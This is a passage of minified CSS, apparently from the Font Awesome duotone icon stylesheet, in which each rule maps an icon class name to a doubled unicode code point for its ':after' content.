a1"}.fa-duotone.fa-cloud-exclamation:after,.fad.fa-cloud-exclamation:after{content:"\e491\e491"}.fa-duotone.fa-comment-alt-lines:after,.fa-duotone.fa-message-lines:after,.fad.fa-comment-alt-lines:after,.fad.fa-message-lines:after{content:"\f4a6\f4a6"}.fa-duotone.fa-frog:after,.fad.fa-frog:after{content:"\f52e\f52e"}.fa-duotone.fa-bucket:after,.fad.fa-bucket:after{content:"\e4cf\e4cf"}.fa-duotone.fa-floppy-disk-pen:after,.fad.fa-floppy-disk-pen:after{content:"\e182\e182"}.fa-duotone.fa-image:after,.fad.fa-image:after{content:"\f03e\f03e"}.fa-duotone.fa-window-frame:after,.fad.fa-window-frame:after{content:"\e04f\e04f"}.fa-duotone.fa-microphone:after,.fad.fa-microphone:after{content:"\f130\f130"}.fa-duotone.fa-cow:after,.fad.fa-cow:after{content:"\f6c8\f6c8"}.fa-duotone.fa-file-zip:after,.fad.fa-file-zip:after{content:"\e5ee\e5ee"}.fa-duotone.fa-square-ring:after,.fad.fa-square-ring:after{content:"\e44f\e44f"}.fa-duotone.fa-arrow-alt-from-top:after,.fa-duotone.fa-down-from-line:after,.fad.fa-arrow-alt-from-top:after,.fad.fa-down-from-line:after{content:"\f349\f349"}.fa-duotone.fa-caret-up:after,.fad.fa-caret-up:after{content:"\f0d8\f0d8"}.fa-duotone.fa-shield-times:after,.fa-duotone.fa-shield-xmark:after,.fad.fa-shield-times:after,.fad.fa-shield-xmark:after{content:"\e24c\e24c"}.fa-duotone.fa-screwdriver:after,.fad.fa-screwdriver:after{content:"\f54a\f54a"}.fa-duotone.fa-circle-sort-down:after,.fa-duotone.fa-sort-circle-down:after,.fad.fa-circle-sort-down:after,.fad.fa-sort-circle-down:after{content:"\e031\e031"}.fa-duotone.fa-folder-closed:after,.fad.fa-folder-closed:after{content:"\e185\e185"}.fa-duotone.fa-house-tsunami:after,.fad.fa-house-tsunami:after{content:"\e515\e515"}.fa-duotone.fa-square-nfi:after,.fad.fa-square-nfi:after{content:"\e576\e576"}.fa-duotone.fa-forklift:after,.fad.fa-forklift:after{content:"\f47a\f47a"}.fa-duotone.fa-arrow-up-from-ground-water:after,.fad.fa-arrow-up-from-ground-water:after{content:"\e4b5\e4b5"}.fa-duotone.fa-bracket-square-right:after,.fad.fa-bracket-square-right:after{content:"\5d\5d"}.fa-duotone.fa-glass-martini-alt:after,.fa-duotone.fa-martini-glass:after,.fad.fa-glass-martini-alt:after,.fad.fa-martini-glass:after{content:"\f57b\f57b"}.fa-duotone.fa-rotate-back:after,.fa-duotone.fa-rotate-backward:after,.fa-duotone.fa-rotate-left:after,.fa-duotone.fa-undo-alt:after,.fad.fa-rotate-back:after,.fad.fa-rotate-backward:after,.fad.fa-rotate-left:after,.fad.fa-undo-alt:after{content:"\f2ea\f2ea"}.fa-duotone.fa-columns:after,.fa-duotone.fa-table-columns:after,.fad.fa-columns:after,.fad.fa-table-columns:after{content:"\f0db\f0db"}.fa-duotone.fa-square-a:after,.fad.fa-square-a:after{content:"\e25f\e25f"}.fa-duotone.fa-tick:after,.fad.fa-tick:after{content:"\e32f\e32f"}.fa-duotone.fa-lemon:after,.fad.fa-lemon:after{content:"\f094\f094"}.fa-duotone.fa-head-side-mask:after,.fad.fa-head-side-mask:after{content:"\e063\e063"}.fa-duotone.fa-handshake:after,.fad.fa-handshake:after{content:"\f2b5\f2b5"}.fa-duotone.fa-gem:after,.fad.fa-gem:after{content:"\f3a5\f3a5"}.fa-duotone.fa-dolly-box:after,.fa-duotone.fa-dolly:after,.fad.fa-dolly-box:after,.fad.fa-dolly:after{content:"\f472\f472"}.fa-duotone.fa-smoking:after,.fad.fa-smoking:after{content:"\f48d\f48d"}.fa-duotone.fa-compress-arrows-alt:after,.fa-duotone.fa-minimize:after,.fad.fa-compress-arrows-alt:after,.fad.fa-minimize:after{content:"\f78c\f78c"}.fa-duotone.fa-refrigerator:after,.fad.fa-refrigerator:after{content:"\e026\e026"}.fa-duotone.fa-monument:after,.fad.fa-monument:after{content:"\f5a6\f5a6"}.fa-duotone.fa-octagon-xmark:after,.fa-duotone.fa-times-octagon:after,.fa-duotone.fa-xmark-octagon:after,.fad.fa-octagon-xmark:after,.fad.fa-times-octagon:after,.fad.fa-xmark-octagon:after{content:"\f2f0\f2f0"}.fa-duotone.fa-align-slash:after,.fad.fa-align-slash:after{content:"\f846\f846"}.fa-duotone.fa-snowplow:after,.fad.fa-snowplow:after{content:"\f7d2\f7d2"}.fa-duotone.fa-angle-double-right:after,.fa-duotone.fa-angles-right:after,.fad.fa-angle-double-right:after,.fad.fa-angles-right:after{content:"\f101\f101"}.fa-duotone.fa-truck-couch:after,.fa-duotone.fa-truck-ramp-couch:after,.fad.fa-truck-couch:after,.fad.fa-truck-ramp-couch:after{content:"\f4dd\f4dd"}.fa-duotone.fa-cannabis:after,.fad.fa-cannabis:after{content:"\f55f\f55f"}.fa-duotone.fa-circle-play:after,.fa-duotone.fa-play-circle:after,.fad.fa-circle-play:after,.fad.fa-play-circle:after{content:"\f144\f144"}.fa-duotone.fa-arrow-up-right-and-arrow-down-left-from-center:after,.fad.fa-arrow-up-right-and-arrow-down-left-from-center:after{content:"\e0a0\e0a0"}.fa-duotone.fa-location-arrow-up:after,.fad.fa-location-arrow-up:after{content:"\e63a\e63a"}.fa-duotone.fa-tablets:after,.fad.fa-tablets:after{content:"\f490\f490"}.fa-duotone.fa-360-degrees:after,.fad.fa-360-degrees:after{content:"\e2dc\e2dc"}.fa-duotone.fa-ethernet:after,.fad.fa-ethernet:after{content:"\f796\f796"}.fa-duotone.fa-eur:after,.fa-duotone.fa-euro-sign:after,.fa-duotone.fa-euro:after,.fad.fa-eur:after,.fad.fa-euro-sign:after,.fad.fa-euro:after{content:"\f153\f153"}.fa-duotone.fa-chair:after,.fad.fa-chair:after{content:"\f6c0\f6c0"}.fa-duotone.fa-check-circle:after,.fa-duotone.fa-circle-check:after,.fad.fa-check-circle:after,.fad.fa-circle-check:after{content:"\f058\f058"}.fa-duotone.fa-square-dashed-circle-plus:after,.fad.fa-square-dashed-circle-plus:after{content:"\e5c2\e5c2"}.fa-duotone.fa-hand-holding-circle-dollar:after,.fad.fa-hand-holding-circle-dollar:after{content:"\e621\e621"}.fa-duotone.fa-money-simple-from-bracket:after,.fad.fa-money-simple-from-bracket:after{content:"\e313\e313"}.fa-duotone.fa-bat:after,.fad.fa-bat:after{content:"\f6b5\f6b5"}.fa-duotone.fa-circle-stop:after,.fa-duotone.fa-stop-circle:after,.fad.fa-circle-stop:after,.fad.fa-stop-circle:after{content:"\f28d\f28d"}.fa-duotone.fa-head-side-headphones:after,.fad.fa-head-side-headphones:after{content:"\f8c2\f8c2"}.fa-duotone.fa-phone-rotary:after,.fad.fa-phone-rotary:after{content:"\f8d3\f8d3"}.fa-duotone.fa-compass-drafting:after,.fa-duotone.fa-drafting-compass:after,.fad.fa-compass-drafting:after,.fad.fa-drafting-compass:after{content:"\f568\f568"}.fa-duotone.fa-plate-wheat:after,.fad.fa-plate-wheat:after{content:"\e55a\e55a"}.fa-duotone.fa-calendar-circle-minus:after,.fad.fa-calendar-circle-minus:after{content:"\e46f\e46f"}.fa-duotone.fa-chopsticks:after,.fad.fa-chopsticks:after{content:"\e3f7\e3f7"}.fa-duotone.fa-car-mechanic:after,.fa-duotone.fa-car-wrench:after,.fad.fa-car-mechanic:after,.fad.fa-car-wrench:after{content:"\f5e3\f5e3"}.fa-duotone.fa-icicles:after,.fad.fa-icicles:after{content:"\f7ad\f7ad"}.fa-duotone.fa-person-shelter:after,.fad.fa-person-shelter:after{content:"\e54f\e54f"}.fa-duotone.fa-neuter:after,.fad.fa-neuter:after{content:"\f22c\f22c"}.fa-duotone.fa-id-badge:after,.fad.fa-id-badge:after{content:"\f2c1\f2c1"}.fa-duotone.fa-kazoo:after,.fad.fa-kazoo:after{content:"\f8c7\f8c7"}.fa-duotone.fa-marker:after,.fad.fa-marker:after{content:"\f5a1\f5a1"}.fa-duotone.fa-bin-bottles:after,.fad.fa-bin-bottles:after{content:"\e5f5\e5f5"}.fa-duotone.fa-face-laugh-beam:after,.fa-duotone.fa-laugh-beam:after,.fad.fa-face-laugh-beam:after,.fad.fa-laugh-beam:after{content:"\f59a\f59a"}.fa-duotone.fa-square-arrow-down-left:after,.fad.fa-square-arrow-down-left:after{content:"\e261\e261"}.fa-duotone.fa-battery-bolt:after,.fad.fa-battery-bolt:after{content:"\f376\f376"}.fa-duotone.fa-tree-large:after,.fad.fa-tree-large:after{content:"\f7dd\f7dd"}.fa-duotone.fa-helicopter-symbol:after,.fad.fa-helicopter-symbol:after{content:"\e502\e502"}.fa-duotone.fa-aperture:after,.fad.fa-aperture:after{content:"\e2df\e2df"}.fa-duotone.fa-universal-access:after,.fad.fa-universal-access:after{content:"\f29a\f29a"}.fa-duotone.fa-gear-complex:after,.fad.fa-gear-complex:after{content:"\e5e9\e5e9"}.fa-duotone.fa-file-magnifying-glass:after,.fa-duotone.fa-file-search:after,.fad.fa-file-magnifying-glass:after,.fad.fa-file-search:after{content:"\f865\f865"}.fa-duotone.fa-up-right:after,.fad.fa-up-right:after{content:"\e2be\e2be"}.fa-duotone.fa-chevron-circle-up:after,.fa-duotone.fa-circle-chevron-up:after,.fad.fa-chevron-circle-up:after,.fad.fa-circle-chevron-up:after{content:"\f139\f139"}.fa-duotone.fa-user-police:after,.fad.fa-user-police:after{content:"\e333\e333"}.fa-duotone.fa-lari-sign:after,.fad.fa-lari-sign:after{content:"\e1c8\e1c8"}.fa-duotone.fa-volcano:after,.fad.fa-volcano:after{content:"\f770\f770"}.fa-duotone.fa-teddy-bear:after,.fad.fa-teddy-bear:after{content:"\e3cf\e3cf"}.fa-duotone.fa-stocking:after,.fad.fa-stocking:after{content:"\f7d5\f7d5"}.fa-duotone.fa-person-walking-dashed-line-arrow-right:after,.fad.fa-person-walking-dashed-line-arrow-right:after{content:"\e553\e553"}.fa-duotone.fa-image-slash:after,.fad.fa-image-slash:after{content:"\e1b7\e1b7"}.fa-duotone.fa-mask-snorkel:after,.fad.fa-mask-snorkel:after{content:"\e3b7\e3b7"}.fa-duotone.fa-smoke:after,.fad.fa-smoke:after{content:"\f760\f760"}.fa-duotone.fa-gbp:after,.fa-duotone.fa-pound-sign:after,.fa-duotone.fa-sterling-sign:after,.fad.fa-gbp:after,.fad.fa-pound-sign:after,.fad.fa-sterling-sign:after{content:"\f154\f154"}.fa-duotone.fa-battery-exclamation:after,.fad.fa-battery-exclamation:after{content:"\e0b0\e0b0"}.fa-duotone.fa-viruses:after,.fad.fa-viruses:after{content:"\e076\e076"}.fa-duotone.fa-square-person-confined:after,.fad.fa-square-person-confined:after{content:"\e577\e577"}.fa-duotone.fa-user-tie:after,.fad.fa-user-tie:after{content:"\f508\f508"}.fa-duotone.fa-arrow-down-long:after,.fa-duotone.fa-long-arrow-down:after,.fad.fa-arrow-down-long:after,.fad.fa-long-arrow-down:after{content:"\f175\f175"}.fa-duotone.fa-tent-arrow-down-to-line:after,.fad.fa-tent-arrow-down-to-line:after{content:"\e57e\e57e"}.fa-duotone.fa-certificate:after,.fad.fa-certificate:after{content:"\f0a3\f0a3"}.fa-duotone.fa-crystal-ball:after,.fad.fa-crystal-ball:after{content:"\e362\e362"}.fa-duotone.fa-mail-reply-all:after,.fa-duotone.fa-reply-all:after,.fad.fa-mail-reply-all:after,.fad.fa-reply-all:after{content:"\f122\f122"}.fa-duotone.fa-suitcase:after,.fad.fa-suitcase:after{content:"\f0f2\f0f2"}.fa-duotone.fa-person-skating:after,.fa-duotone.fa-skating:after,.fad.fa-person-skating:after,.fad.fa-skating:after{content:"\f7c5\f7c5"}.fa-duotone.fa-star-shooting:after,.fad.fa-star-shooting:after{content:"\e036\e036"}.fa-duotone.fa-binary-lock:after,.fad.fa-binary-lock:after{content:"\e33d\e33d"}.fa-duotone.fa-filter-circle-dollar:after,.fa-duotone.fa-funnel-dollar:after,.fad.fa-filter-circle-dollar:after,.fad.fa-funnel-dollar:after{content:"\f662\f662"}.fa-duotone.fa-camera-retro:after,.fad.fa-camera-retro:after{content:"\f083\f083"}.fa-duotone.fa-arrow-circle-down:after,.fa-duotone.fa-circle-arrow-down:after,.fad.fa-arrow-circle-down:after,.fad.fa-circle-arrow-down:after{content:"\f0ab\f0ab"}.fa-duotone.fa-comment-edit:after,.fa-duotone.fa-comment-pen:after,.fad.fa-comment-edit:after,.fad.fa-comment-pen:after{content:"\f4ae\f4ae"}.fa-duotone.fa-arrow-right-to-file:after,.fa-duotone.fa-file-import:after,.fad.fa-arrow-right-to-file:after,.fad.fa-file-import:after{content:"\f56f\f56f"}.fa-duotone.fa-banjo:after,.fad.fa-banjo:after{content:"\f8a3\f8a3"}.fa-duotone.fa-external-link-square:after,.fa-duotone.fa-square-arrow-up-right:after,.fad.fa-external-link-square:after,.fad.fa-square-arrow-up-right:after{content:"\f14c\f14c"}.fa-duotone.fa-light-emergency-on:after,.fad.fa-light-emergency-on:after{content:"\e420\e420"}.fa-duotone.fa-kerning:after,.fad.fa-kerning:after{content:"\f86f\f86f"}.fa-duotone.fa-box-open:after,.fad.fa-box-open:after{content:"\f49e\f49e"}.fa-duotone.fa-square-f:after,.fad.fa-square-f:after{content:"\e270\e270"}.fa-duotone.fa-scroll:after,.fad.fa-scroll:after{content:"\f70e\f70e"}.fa-duotone.fa-spa:after,.fad.fa-spa:after{content:"\f5bb\f5bb"}.fa-duotone.fa-arrow-from-right:after,.fa-duotone.fa-arrow-left-from-line:after,.fad.fa-arrow-from-right:after,.fad.fa-arrow-left-from-line:after{content:"\f344\f344"}.fa-duotone.fa-strawberry:after,.fad.fa-strawberry:after{content:"\e32b\e32b"}.fa-duotone.fa-location-pin-lock:after,.fad.fa-location-pin-lock:after{content:"\e51f\e51f"}.fa-duotone.fa-pause:after,.fad.fa-pause:after{content:"\f04c\f04c"}.fa-duotone.fa-clock-eight-thirty:after,.fad.fa-clock-eight-thirty:after{content:"\e346\e346"}.fa-duotone.fa-plane-alt:after,.fa-duotone.fa-plane-engines:after,.fad.fa-plane-alt:after,.fad.fa-plane-engines:after{content:"\f3de\f3de"}.fa-duotone.fa-hill-avalanche:after,.fad.fa-hill-avalanche:after{content:"\e507\e507"}.fa-duotone.fa-temperature-0:after,.fa-duotone.fa-temperature-empty:after,.fa-duotone.fa-thermometer-0:after,.fa-duotone.fa-thermometer-empty:after,.fad.fa-temperature-0:after,.fad.fa-temperature-empty:after,.fad.fa-thermometer-0:after,.fad.fa-thermometer-empty:after{content:"\f2cb\f2cb"}.fa-duotone.fa-bomb:after,.fad.fa-bomb:after{content:"\f1e2\f1e2"}.fa-duotone.fa-gauge-low:after,.fa-duotone.fa-tachometer-alt-slow:after,.fad.fa-gauge-low:after,.fad.fa-tachometer-alt-slow:after{content:"\f627\f627"}.fa-duotone.fa-registered:after,.fad.fa-registered:after{content:"\f25d\f25d"}.fa-duotone.fa-trash-can-plus:after,.fad.fa-trash-can-plus:after{content:"\e2ac\e2ac"}.fa-duotone.fa-address-card:after,.fa-duotone.fa-contact-card:after,.fa-duotone.fa-vcard:after,.fad.fa-address-card:after,.fad.fa-contact-card:after,.fad.fa-vcard:after{content:"\f2bb\f2bb"}.fa-duotone.fa-balance-scale-right:after,.fa-duotone.fa-scale-unbalanced-flip:after,.fad.fa-balance-scale-right:after,.fad.fa-scale-unbalanced-flip:after{content:"\f516\f516"}.fa-duotone.fa-globe-snow:after,.fad.fa-globe-snow:after{content:"\f7a3\f7a3"}.fa-duotone.fa-subscript:after,.fad.fa-subscript:after{content:"\f12c\f12c"}.fa-duotone.fa-diamond-turn-right:after,.fa-duotone.fa-directions:after,.fad.fa-diamond-turn-right:after,.fad.fa-directions:after{content:"\f5eb\f5eb"}.fa-duotone.fa-integral:after,.fad.fa-integral:after{content:"\f667\f667"}.fa-duotone.fa-burst:after,.fad.fa-burst:after{content:"\e4dc\e4dc"}.fa-duotone.fa-house-laptop:after,.fa-duotone.fa-laptop-house:after,.fad.fa-house-laptop:after,.fad.fa-laptop-house:after{content:"\e066\e066"}.fa-duotone.fa-face-tired:after,.fa-duotone.fa-tired:after,.fad.fa-face-tired:after,.fad.fa-tired:after{content:"\f5c8\f5c8"}.fa-duotone.fa-money-bills:after,.fad.fa-money-bills:after{content:"\e1f3\e1f3"}.fa-duotone.fa-blinds-raised:after,.fad.fa-blinds-raised:after{content:"\f8fd\f8fd"}.fa-duotone.fa-smog:after,.fad.fa-smog:after{content:"\f75f\f75f"}.fa-duotone.fa-ufo-beam:after,.fad.fa-ufo-beam:after{content:"\e048\e048"}.fa-duotone.fa-caret-circle-up:after,.fa-duotone.fa-circle-caret-up:after,.fad.fa-caret-circle-up:after,.fad.fa-circle-caret-up:after{content:"\f331\f331"}.fa-duotone.fa-user-vneck-hair-long:after,.fad.fa-user-vneck-hair-long:after{content:"\e463\e463"}.fa-duotone.fa-square-a-lock:after,.fad.fa-square-a-lock:after{content:"\e44d\e44d"}.fa-duotone.fa-crutch:after,.fad.fa-crutch:after{content:"\f7f7\f7f7"}.fa-duotone.fa-gas-pump-slash:after,.fad.fa-gas-pump-slash:after{content:"\f5f4\f5f4"}.fa-duotone.fa-cloud-arrow-up:after,.fa-duotone.fa-cloud-upload-alt:after,.fa-duotone.fa-cloud-upload:after,.fad.fa-cloud-arrow-up:after,.fad.fa-cloud-upload-alt:after,.fad.fa-cloud-upload:after{content:"\f0ee\f0ee"}.fa-duotone.fa-palette:after,.fad.fa-palette:after{content:"\f53f\f53f"}.fa-duotone.fa-transporter-4:after,.fad.fa-transporter-4:after{content:"\e2a5\e2a5"}.fa-duotone.fa-chart-mixed-up-circle-currency:after,.fad.fa-chart-mixed-up-circle-currency:after{content:"\e5d8\e5d8"}.fa-duotone.fa-objects-align-right:after,.fad.fa-objects-align-right:after{content:"\e3bf\e3bf"}.fa-duotone.fa-arrows-turn-right:after,.fad.fa-arrows-turn-right:after{content:"\e4c0\e4c0"}.fa-duotone.fa-vest:after,.fad.fa-vest:after{content:"\e085\e085"}.fa-duotone.fa-pig:after,.fad.fa-pig:after{content:"\f706\f706"}.fa-duotone.fa-inbox-full:after,.fad.fa-inbox-full:after{content:"\e1ba\e1ba"}.fa-duotone.fa-circle-envelope:after,.fa-duotone.fa-envelope-circle:after,.fad.fa-circle-envelope:after,.fad.fa-envelope-circle:after{content:"\e10c\e10c"}.fa-duotone.fa-construction:after,.fa-duotone.fa-triangle-person-digging:after,.fad.fa-construction:after,.fad.fa-triangle-person-digging:after{content:"\f85d\f85d"}.fa-duotone.fa-ferry:after,.fad.fa-ferry:after{content:"\e4ea\e4ea"}.fa-duotone.fa-bullseye-arrow:after,.fad.fa-bullseye-arrow:after{content:"\f648\f648"}.fa-duotone.fa-arrows-down-to-people:after,.fad.fa-arrows-down-to-people:after{content:"\e4b9\e4b9"}.fa-duotone.fa-seedling:after,.fa-duotone.fa-sprout:after,.fad.fa-seedling:after,.fad.fa-sprout:after{content:"\f4d8\f4d8"}.fa-duotone.fa-clock-seven:after,.fad.fa-clock-seven:after{content:"\e350\e350"}.fa-duotone.fa-arrows-alt-h:after,.fa-duotone.fa-left-right:after,.fad.fa-arrows-alt-h:after,.fad.fa-left-right:after{content:"\f337\f337"}.fa-duotone.fa-boxes-packing:after,.fad.fa-boxes-packing:after{content:"\e4c7\e4c7"}.fa-duotone.fa-arrow-circle-left:after,.fa-duotone.fa-circle-arrow-left:after,.fad.fa-arrow-circle-left:after,.fad.fa-circle-arrow-left:after{content:"\f0a8\f0a8"}.fa-duotone.fa-flashlight:after,.fad.fa-flashlight:after{content:"\f8b8\f8b8"}.fa-duotone.fa-file-jpg:after,.fad.fa-file-jpg:after{content:"\e646\e646"}.fa-duotone.fa-group-arrows-rotate:after,.fad.fa-group-arrows-rotate:after{content:"\e4f6\e4f6"}.fa-duotone.fa-bowl-food:after,.fad.fa-bowl-food:after{content:"\e4c6\e4c6"}.fa-duotone.fa-square-9:after,.fad.fa-square-9:after{content:"\e25e\e25e"}.fa-duotone.fa-candy-cane:after,.fad.fa-candy-cane:after{content:"\f786\f786"}.fa-duotone.fa-arrow-down-wide-short:after,.fa-duotone.fa-sort-amount-asc:after,.fa-duotone.fa-sort-amount-down:after,.fad.fa-arrow-down-wide-short:after,.fad.fa-sort-amount-asc:after,.fad.fa-sort-amount-down:after{content:"\f160\f160"}.fa-duotone.fa-dollar-square:after,.fa-duotone.fa-square-dollar:after,.fa-duotone.fa-usd-square:after,.fad.fa-dollar-square:after,.fad.fa-square-dollar:after,.fad.fa-usd-square:after{content:"\f2e9\f2e9"}.fa-duotone.fa-phone-arrow-right:after,.fad.fa-phone-arrow-right:after{content:"\e5be\e5be"}.fa-duotone.fa-hand-holding-seedling:after,.fad.fa-hand-holding-seedling:after{content:"\f4bf\f4bf"}.fa-duotone.fa-comment-alt-check:after,.fa-duotone.fa-message-check:after,.fad.fa-comment-alt-check:after,.fad.fa-message-check:after{content:"\f4a2\f4a2"}.fa-duotone.fa-cloud-bolt:after,.fa-duotone.fa-thunderstorm:after,.fad.fa-cloud-bolt:after,.fad.fa-thunderstorm:after{content:"\f76c\f76c"}.fa-duotone.fa-chart-line-up-down:after,.fad.fa-chart-line-up-down:after{content:"\e5d7\e5d7"}.fa-duotone.fa-remove-format:after,.fa-duotone.fa-text-slash:after,.fad.fa-remove-format:after,.fad.fa-text-slash:after{content:"\f87d\f87d"}.fa-duotone.fa-watch:after,.fad.fa-watch:after{content:"\f2e1\f2e1"}.fa-duotone.fa-circle-down-left:after,.fad.fa-circle-down-left:after{content:"\e107\e107"}.fa-duotone.fa-text:after,.fad.fa-text:after{content:"\f893\f893"}.fa-duotone.fa-projector:after,.fad.fa-projector:after{content:"\f8d6\f8d6"}.fa-duotone.fa-face-smile-wink:after,.fa-duotone.fa-smile-wink:after,.fad.fa-face-smile-wink:after,.fad.fa-smile-wink:after{content:"\f4da\f4da"}.fa-duotone.fa-tombstone-alt:after,.fa-duotone.fa-tombstone-blank:after,.fad.fa-tombstone-alt:after,.fad.fa-tombstone-blank:after{content:"\f721\f721"}.fa-duotone.fa-chess-king-alt:after,.fa-duotone.fa-chess-king-piece:after,.fad.fa-chess-king-alt:after,.fad.fa-chess-king-piece:after{content:"\f440\f440"}.fa-duotone.fa-circle-6:after,.fad.fa-circle-6:after{content:"\e0f3\e0f3"}.fa-duotone.fa-waves-sine:after,.fad.fa-waves-sine:after{content:"\e65d\e65d"}.fa-duotone.fa-arrow-alt-left:after,.fa-duotone.fa-left:after,.fad.fa-arrow-alt-left:after,.fad.fa-left:after{content:"\f355\f355"}.fa-duotone.fa-file-word:after,.fad.fa-file-word:after{content:"\f1c2\f1c2"}.fa-duotone.fa-file-powerpoint:after,.fad.fa-file-powerpoint:after{content:"\f1c4\f1c4"}.fa-duotone.fa-arrow-alt-square-down:after,.fa-duotone.fa-square-down:after,.fad.fa-arrow-alt-square-down:after,.fad.fa-square-down:after{content:"\f350\f350"}.fa-duotone.fa-objects-align-center-vertical:after,.fad.fa-objects-align-center-vertical:after{content:"\e3bd\e3bd"}.fa-duotone.fa-arrows-h:after,.fa-duotone.fa-arrows-left-right:after,.fad.fa-arrows-h:after,.fad.fa-arrows-left-right:after{content:"\f07e\f07e"}.fa-duotone.fa-house-lock:after,.fad.fa-house-lock:after{content:"\e510\e510"}.fa-duotone.fa-cloud-arrow-down:after,.fa-duotone.fa-cloud-download-alt:after,.fa-duotone.fa-cloud-download:after,.fad.fa-cloud-arrow-down:after,.fad.fa-cloud-download-alt:after,.fad.fa-cloud-download:after{content:"\f0ed\f0ed"}.fa-duotone.fa-wreath:after,.fad.fa-wreath:after{content:"\f7e2\f7e2"}.fa-duotone.fa-children:after,.fad.fa-children:after{content:"\e4e1\e4e1"}.fa-duotone.fa-meter-droplet:after,.fad.fa-meter-droplet:after{content:"\e1ea\e1ea"}.fa-duotone.fa-blackboard:after,.fa-duotone.fa-chalkboard:after,.fad.fa-blackboard:after,.fad.fa-chalkboard:after{content:"\f51b\f51b"}.fa-duotone.fa-user-alt-slash:after,.fa-duotone.fa-user-large-slash:after,.fad.fa-user-alt-slash:after,.fad.fa-user-large-slash:after{content:"\f4fa\f4fa"}.fa-duotone.fa-signal-4:after,.fa-duotone.fa-signal-strong:after,.fad.fa-signal-4:after,.fad.fa-signal-strong:after{content:"\f68f\f68f"}.fa-duotone.fa-lollipop:after,.fa-duotone.fa-lollypop:after,.fad.fa-lollipop:after,.fad.fa-lollypop:after{content:"\e424\e424"}.fa-duotone.fa-list-tree:after,.fad.fa-list-tree:after{content:"\e1d2\e1d2"}.fa-duotone.fa-envelope-open:after,.fad.fa-envelope-open:after{content:"\f2b6\f2b6"}.fa-duotone.fa-draw-circle:after,.fad.fa-draw-circle:after{content:"\f5ed\f5ed"}.fa-duotone.fa-cat-space:after,.fad.fa-cat-space:after{content:"\e001\e001"}.fa-duotone.fa-handshake-alt-slash:after,.fa-duotone.fa-handshake-simple-slash:after,.fad.fa-handshake-alt-slash:after,.fad.fa-handshake-simple-slash:after{content:"\e05f\e05f"}.fa-duotone.fa-rabbit-fast:after,.fa-duotone.fa-rabbit-running:after,.fad.fa-rabbit-fast:after,.fad.fa-rabbit-running:after{content:"\f709\f709"}.fa-duotone.fa-memo-pad:after,.fad.fa-memo-pad:after{content:"\e1da\e1da"}.fa-duotone.fa-mattress-pillow:after,.fad.fa-mattress-pillow:after{content:"\e525\e525"}.fa-duotone.fa-alarm-plus:after,.fad.fa-alarm-plus:after{content:"\f844\f844"}.fa-duotone.fa-alicorn:after,.fad.fa-alicorn:after{content:"\f6b0\f6b0"}.fa-duotone.fa-comment-question:after,.fad.fa-comment-question:after{content:"\e14b\e14b"}.fa-duotone.fa-gingerbread-man:after,.fad.fa-gingerbread-man:after{content:"\f79d\f79d"}.fa-duotone.fa-guarani-sign:after,.fad.fa-guarani-sign:after{content:"\e19a\e19a"}.fa-duotone.fa-burger-fries:after,.fad.fa-burger-fries:after{content:"\e0cd\e0cd"}.fa-duotone.fa-mug-tea:after,.fad.fa-mug-tea:after{content:"\f875\f875"}.fa-duotone.fa-border-top:after,.fad.fa-border-top:after{content:"\f855\f855"}.fa-duotone.fa-arrows-rotate:after,.fa-duotone.fa-refresh:after,.fa-duotone.fa-sync:after,.fad.fa-arrows-rotate:after,.fad.fa-refresh:after,.fad.fa-sync:after{content:"\f021\f021"}.fa-duotone.fa-book-circle:after,.fa-duotone.fa-circle-book-open:after,.fad.fa-book-circle:after,.fad.fa-circle-book-open:after{content:"\e0ff\e0ff"}.fa-duotone.fa-arrows-to-dotted-line:after,.fad.fa-arrows-to-dotted-line:after{content:"\e0a6\e0a6"}.fa-duotone.fa-fire-extinguisher:after,.fad.fa-fire-extinguisher:after{content:"\f134\f134"}.fa-duotone.fa-magnifying-glass-arrows-rotate:after,.fad.fa-magnifying-glass-arrows-rotate:after{content:"\e65e\e65e"}.fa-duotone.fa-garage-open:after,.fad.fa-garage-open:after{content:"\e00b\e00b"}.fa-duotone.fa-shelves-empty:after,.fad.fa-shelves-empty:after{content:"\e246\e246"}.fa-duotone.fa-cruzeiro-sign:after,.fad.fa-cruzeiro-sign:after{content:"\e152\e152"}.fa-duotone.fa-watch-apple:after,.fad.fa-watch-apple:after{content:"\e2cb\e2cb"}.fa-duotone.fa-watch-calculator:after,.fad.fa-watch-calculator:after{content:"\f8f0\f8f0"}.fa-duotone.fa-list-dropdown:after,.fad.fa-list-dropdown:after{content:"\e1cf\e1cf"}.fa-duotone.fa-cabinet-filing:after,.fad.fa-cabinet-filing:after{content:"\f64b\f64b"}.fa-duotone.fa-burger-soda:after,.fad.fa-burger-soda:after{content:"\f858\f858"}.fa-duotone.fa-arrow-square-up:after,.fa-duotone.fa-square-arrow-up:after,.fad.fa-arrow-square-up:after,.fad.fa-square-arrow-up:after{content:"\f33c\f33c"}.fa-duotone.fa-greater-than-equal:after,.fad.fa-greater-than-equal:after{content:"\f532\f532"}.fa-duotone.fa-pallet-box:after,.fad.fa-pallet-box:after{content:"\e208\e208"}.fa-duotone.fa-face-confounded:after,.fad.fa-face-confounded:after{content:"\e36c\e36c"}.fa-duotone.fa-shield-alt:after,.fa-duotone.fa-shield-halved:after,.fad.fa-shield-alt:after,.fad.fa-shield-halved:after{content:"\f3ed\f3ed"}.fa-duotone.fa-truck-plow:after,.fad.fa-truck-plow:after{content:"\f7de\f7de"}.fa-duotone.fa-atlas:after,.fa-duotone.fa-book-atlas:after,.fad.fa-atlas:after,.fad.fa-book-atlas:after{content:"\f558\f558"}.fa-duotone.fa-virus:after,.fad.fa-virus:after{content:"\e074\e074"}.fa-duotone.fa-grid-round-2:after,.fad.fa-grid-round-2:after{content:"\e5db\e5db"}.fa-duotone.fa-comment-middle-top:after,.fad.fa-comment-middle-top:after{content:"\e14a\e14a"}.fa-duotone.fa-wave:after,.fad.fa-wave:after{content:"\e65b\e65b"}.fa-duotone.fa-envelope-circle-check:after,.fad.fa-envelope-circle-check:after{content:"\e4e8\e4e8"}.fa-duotone.fa-layer-group:after,.fad.fa-layer-group:after{content:"\f5fd\f5fd"}.fa-duotone.fa-restroom-simple:after,.fad.fa-restroom-simple:after{content:"\e23a\e23a"}.fa-duotone.fa-arrows-to-dot:after,.fad.fa-arrows-to-dot:after{content:"\e4be\e4be"}.fa-duotone.fa-border-outer:after,.fad.fa-border-outer:after{content:"\f851\f851"}.fa-duotone.fa-hashtag-lock:after,.fad.fa-hashtag-lock:after{content:"\e415\e415"}.fa-duotone.fa-clock-two-thirty:after,.fad.fa-clock-two-thirty:after{content:"\e35b\e35b"}.fa-duotone.fa-archway:after,.fad.fa-archway:after{content:"\f557\f557"}.fa-duotone.fa-heart-circle-check:after,.fad.f